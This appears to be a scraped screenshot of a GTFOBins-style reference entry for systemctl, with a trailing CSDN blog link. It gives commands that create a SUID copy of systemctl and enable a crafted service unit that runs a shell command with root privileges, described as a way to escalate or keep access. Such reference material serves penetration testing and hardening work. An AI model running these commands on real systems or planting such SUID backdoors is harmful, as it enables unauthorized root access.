 .. / systemctl
Star 2,164
SUID Sudo
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like
Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an
existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
https://blog.csdn.net/weixin_43851945